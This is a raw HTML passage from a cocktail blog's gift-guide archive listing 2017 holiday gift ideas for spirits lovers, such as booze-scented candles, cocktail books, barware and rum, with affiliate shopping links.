				data-shared="sharing-print-3233"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3233"
				>
				<span id="sharing-print-3233" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3233"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3233"
				>
				<span id="sharing-tumblr-3233" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3233"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3233"
				>
				<span id="sharing-linkedin-3233" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3233"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3233"
				>
				<span id="sharing-reddit-3233" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-3233-697c78570eec5' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=3233&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-3233-697c78570eec5' data-name='like-post-frame-60661514-3233-697c78570eec5' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/bar-cart/" rel="tag">bar cart</a>, <a href="https://www.stirandstrain.com/tag/bar-tools/" rel="tag">bar tools</a>, <a href="https://www.stirandstrain.com/tag/champagne/" rel="tag">champagne</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/home-bar/" rel="tag">home bar</a>, <a href="https://www.stirandstrain.com/tag/wine/" rel="tag">wine</a></span></p></footer></article><article class="post-3231 post type-post status-publish format-standard category-gift-guide-2 tag-bar-accessories tag-gift-guide tag-gifts tag-holiday tag-home-bar entry" aria-label="Gift Guide: Smells Like Booze Spirit" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2017/12/23/gift-guide-smells-like-booze-spirit/">Gift Guide: Smells Like Booze Spirit</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-12-23T01:05:35-08:00">December 23, 2017</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2017/12/23/gift-guide-smells-like-booze-spirit/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2017/12/23/gift-guide-smells-like-booze-spirit/"></div><p>It smells like a cocktail, but you don&#8217;t want to drink this.</p>
<p><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2017/12/smellslikebooze-giftguide-2017.jpg?w=610&#038;ssl=1" class="aligncenter" alt="Holiday Gift Guide: Smells Like Booze Spirit // stirandstrain.com"></p>
<p>YouÂ <em>do</em> want to smell it and lather your body with it! Put it on your lips and chew on it for a little bit after dinner. For your booziest enthusiast friends, those who really,Â <em>really</em> like spirits, here&#8217;s a few stocking stuffer and hostess gifts for all you last minute shoppers out there. And of course, these pair well with an actual bottle of booze too.</p>
<p>1. <a href="https://flowandflame.com/collections/all" target="_blank" rel="nofollow noopener">Pisco Sour Candle</a> 2. <a href="http://shopstyle.it/l/rQpY" target="_blank" rel="nofollow noopener">Cocktail Lip Balms</a> 3. <a href="http://amzn.to/2BpZ8wb" target="_blank" rel="nofollow noopener">Bourbon Vanilla Soap</a> 4. <a href="http://shopstyle.it/l/rQpV" target="_blank" rel="nofollow noopener">Craft IPA Shampoo and Conditioner</a> 5. <a href="http://shopstyle.it/l/rQn4" target="_blank" rel="nofollow noopener">Scotch-Infused Toothpicks</a> 6. <a href="http://www.tkqlhce.com/click-7918708-11866552?url=http%3A%2F%2Fwww.mouth.com%2Fproducts%2Fdark-rum-candle%23fo_c%3D1381%26fo_k%3D764281a1893ddc01d5cda1af101303ab%26fo_s%3Dcjus&#038;cjsku=10875840338" target="_blank" rel="nofollow noopener">Dark Rum Candle</a></p>
<p><strong><em>Catch up on all the gift guidesÂ <a href="https://www.stirandstrain.com/category/gift-guide-2/" target="_blank" rel="noopener noreferrer">here</a>!</em></strong></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2017/12/23/gift-guide-smells-like-booze-spirit/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3231"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/23/gift-guide-smells-like-booze-spirit/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3231"
				>
				<span id="sharing-pinterest-3231" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3231"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/23/gift-guide-smells-like-booze-spirit/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3231"
				>
				<span id="sharing-facebook-3231" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3231"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/23/gift-guide-smells-like-booze-spirit/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3231"
				>
				<span id="sharing-twitter-3231" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3231"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Gift%20Guide%3A%20Smells%20Like%20Booze%20Spirit&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2017%2F12%2F23%2Fgift-guide-smells-like-booze-spirit%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3231"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="a7a41242a5" data-email-share-track-url="https://www.stirandstrain.com/2017/12/23/gift-guide-smells-like-booze-spirit/?share=email">
				<span id="sharing-email-3231" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3231"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/23/gift-guide-smells-like-booze-spirit/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3231"
				>
				<span id="sharing-print-3231" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3231"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/23/gift-guide-smells-like-booze-spirit/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3231"
				>
				<span id="sharing-tumblr-3231" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3231"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/23/gift-guide-smells-like-booze-spirit/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3231"
				>
				<span id="sharing-linkedin-3231" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3231"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/23/gift-guide-smells-like-booze-spirit/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3231"
				>
				<span id="sharing-reddit-3231" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-3231-697c785710fc7' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=3231&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-3231-697c785710fc7' data-name='like-post-frame-60661514-3231-697c785710fc7' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://www.stirandstrain.com/tag/home-bar/" rel="tag">home bar</a></span></p></footer></article><article class="post-3212 post type-post status-publish format-standard category-gift-guide-2 tag-bar-accessories tag-bar-tools tag-gift-guide tag-gifts tag-holiday tag-home-bar tag-rum entry" aria-label="Gift Guide: Stocking Stuffers for Booze Lovers" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2017/12/15/gift-guide-stocking-stuffers-for-booze-lovers/">Gift Guide: Stocking Stuffers for Booze Lovers</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-12-15T10:50:58-08:00">December 15, 2017</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2017/12/15/gift-guide-stocking-stuffers-for-booze-lovers/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2017/12/15/gift-guide-stocking-stuffers-for-booze-lovers/"></div><p>Bottles of booze and cocktail books will fit into a stocking if you try hard enough.</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2017/12/stockingstuffers-giftguide-2017.jpg?w=610&#038;ssl=1" alt="Holiday Gift Guide: Stocking Stuffers for Booze Lovers // stirandstrain.com" /></p>
<p>Santa Baby, just slip a couple bottles of booze into my stocking. And a cocktail book for some ideas. Give me something to mix it all up with. Maybe shaped like a car? And if you have the time, let&#8217;s play some cards together. The only Rummy I know however, is the one I put in the cookies.</p>
<p>1. <a href="http://amzn.to/2CjiJhp" target="_blank" rel="nofollow noopener">The One Bottle Cocktail Book</a> 2. <a href="http://shopstyle.it/l/q8lV" target="_blank" rel="nofollow noopener">Race Car Cocktail Shaker</a> 3. <a href="http://amzn.to/2ChZ9lN" target="_blank" rel="nofollow noopener">Wine Socks</a> 4. <a href="http://www.luxardo.it/products/liqueurs/herbal-liqueurs/bitter-bianco.html" target="_blank" rel="nofollow noopener">Luxardo Bitter Bianco</a> 5. <a href="http://cocktailhourcards.bigcartel.com/product/cocktail-hour-playing-cards" target="_blank" rel="nofollow noopener">Cocktail Hour Playing Cards</a> 6. <a href="http://www.shareasale.com/m-pr.cfm?merchantID=67132&amp;userID=945441&amp;productID=690456687" target="_blank" rel="nofollow noopener">Colorful Barware Set</a> 7. <a href="http://amzn.to/2ASdlWv" target="_blank" rel="nofollow noopener">Atomizer</a> 8. <a href="http://www.realmccoyspirits.com/therum#mccoyrums" target="_blank" rel="nofollow noopener">The Real McCoy Rum</a></p>
<p><strong><em>Catch up on all the gift guidesÂ <a href="https://www.stirandstrain.com/category/gift-guide-2/" target="_blank" rel="noopener noreferrer">here</a>!</em></strong></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2017/12/15/gift-guide-stocking-stuffers-for-booze-lovers/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3212"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/15/gift-guide-stocking-stuffers-for-booze-lovers/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3212"
				>
				<span id="sharing-pinterest-3212" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3212"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/15/gift-guide-stocking-stuffers-for-booze-lovers/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3212"
				>
				<span id="sharing-facebook-3212" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3212"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/15/gift-guide-stocking-stuffers-for-booze-lovers/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3212"
				>
				<span id="sharing-twitter-3212" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3212"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Gift%20Guide%3A%20Stocking%20Stuffers%20for%20Booze%20Lovers&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2017%2F12%2F15%2Fgift-guide-stocking-stuffers-for-booze-lovers%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3212"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="02ec92e8af" data-email-share-track-url="https://www.stirandstrain.com/2017/12/15/gift-guide-stocking-stuffers-for-booze-lovers/?share=email">
				<span id="sharing-email-3212" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3212"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/15/gift-guide-stocking-stuffers-for-booze-lovers/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3212"
				>
				<span id="sharing-print-3212" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3212"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/15/gift-guide-stocking-stuffers-for-booze-lovers/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3212"
				>
				<span id="sharing-tumblr-3212" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3212"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/15/gift-guide-stocking-stuffers-for-booze-lovers/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3212"
				>
				<span id="sharing-linkedin-3212" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3212"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2017/12/15/gift-guide-stocking-stuffers-for-booze-lovers/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3212"
				>
				<span id="sharing-reddit-3212" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-3212-697c78571307a' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=3212&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-3212-697c78571307a' data-name='like-post-frame-60661514-3212-697c78571307a' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/bar-tools/" rel="tag">bar tools</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://www.stirandstrain.com/tag/home-bar/" rel="tag">home bar</a>, <a href="https://www.stirandstrain.com/tag/rum/" rel="tag">rum</a></span></p></footer></article><article class="post-3174 post type-post status-publish format-standard category-gift-guide-2 tag-bar-accessories tag-bar-tools tag-cocktail-books tag-gift-guide tag-gifts tag-holiday tag-home-bar tag-rum entry" aria-label="Gift Guide: Boozy Gifts $25 and Under" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2017/11/24/gift-guide-boozy-gifts-25-and-under/">Gift Guide: Boozy Gifts $25 and Under</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-11-24T00:05:45-08:00">November 24, 2017</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2017/11/24/gift-guide-boozy-gifts-25-and-under/#comments">4 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2017/11/24/gift-guide-boozy-gifts-25-and-under/"></div><p>It&#8217;s not cheap, it&#8217;sÂ <em>frugal.</em> Here&#8217;s our first of the &#8220;practical&#8221; gift guides this year.</p>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2017/11/Under25-giftguide-2017.jpg?w=610&#038;ssl=1" alt="Boozy Gift Guide: $25 and Under // stirandstrain.com" /></p>
<p>They might have a small price tag, but no one is going to regift these guys. Except maybe the reusable wine bag, because that&#8217;s the point. Whether you need some stocking stuffers they&#8217;ve never seen before (hello cocktail pins and firewater tincture!), some solid basics (muddlers! crushed ice trays!), or if you need a gift for your officemate who just got into cocktails (Meehan!), these are a sure bet. And of course, there&#8217;s always rum! And don&#8217;t forget yourself! I&#8217;ll be stirring up some drinks this holiday season with a couple Palm Springs stirrers.</p>
<p>1. <a href="http://www.loveandvictory.com/shop/cocktail-pins" target="_blank" rel="nofollow noopener">Cocktail Pins</a> 2.Â <a href="http://amzn.to/2zx4Xee" target="_blank" rel="nofollow noopener">Meehan&#8217;s Bartender Manual</a> 3. <a href="http://amzn.to/2hRvqb3" target="_blank" rel="nofollow noopener">Extra Long Cocktail Muddler</a> 4. <a href="http://amzn.to/2A7b5qz" target="_blank" rel="nofollow noopener">Hot Toddy Carry OnÂ Cocktail Kit</a> 5. <a href="https://www.etsy.com/listing/238291513/palm-springs-party-drink-stirrers-palm" target="_blank" rel="nofollow noopener">Palm Springs Cocktail Stirrers</a> 6. <a href="http://amzn.to/2hNTo78" target="_blank" rel="nofollow noopener">Firewater Tincture</a> 7. <a href="https://mixtstudio.com/products/bazaar" target="_blank" rel="nofollow noopener">Reusable Wine Bag</a> 8. <a href="http://amzn.to/2hPBQrv" target="_blank" rel="nofollow noopener">Crushed Ice Tray</a> 9. <a href="http://www.appletonestate.com/" target="_blank" rel="nofollow noopener">Appleton Estate Rum</a></p>
<p><strong><em>Catch up on all the gift guidesÂ <a href="https://www.stirandstrain.com/category/gift-guide-2/" target="_blank" rel="noopener noreferrer">here</a>!</em></strong></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2017/11/24/gift-guide-boozy-gifts-25-and-under/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3174"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2017/11/24/gift-guide-boozy-gifts-25-and-under/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3174"
				>
				<span id="sharing-pinterest-3174" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3174"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2017/11/24/gift-guide-boozy-gifts-25-and-under/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3174"
				>
				<span id="sharing-facebook-3174" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3174"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2017/11/24/gift-guide-boozy-gifts-25-and-under/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3174"
				>
				<span id="sharing-twitter-3174" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3174"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Gift%20Guide%3A%20Boozy%20Gifts%20%2425%20and%20Under&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2017%2F11%2F24%2Fgift-guide-boozy-gifts-25-and-under%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3174"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="2d629e79ae" data-email-share-track-url="https://www.stirandstrain.com/2017/11/24/gift-guide-boozy-gifts-25-and-under/?share=email">
				<span id="sharing-email-3174" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3174"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2017/11/24/gift-guide-boozy-gifts-25-and-under/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3174"
				>
				<span id="sharing-print-3174" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3174"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2017/11/24/gift-guide-boozy-gifts-25-and-under/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3174"
				>
				<span id="sharing-tumblr-3174" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3174"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2017/11/24/gift-guide-boozy-gifts-25-and-under/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3174"
				>
				<span id="sharing-linkedin-3174" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3174"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2017/11/24/gift-guide-boozy-gifts-25-and-under/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3174"
				>
				<span id="sharing-reddit-3174" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-3174-697c785716273' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=3174&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-3174-697c785716273' data-name='like-post-frame-60661514-3174-697c785716273' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/gift-guide-2/" rel="category tag">Gift Guide</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/bar-accessories/" rel="tag">bar accessories</a>, <a href="https://www.stirandstrain.com/tag/bar-tools/" rel="tag">bar tools</a>, <a href="https://www.stirandstrain.com/tag/cocktail-books/" rel="tag">cocktail books</a>, <a href="https://www.stirandstrain.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://www.stirandstrain.com/tag/gifts/" rel="tag">gifts</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://www.stirandstrain.com/tag/home-bar/" rel="tag">home bar</a>, <a href="https://www.stirandstrain.com/tag/rum/" 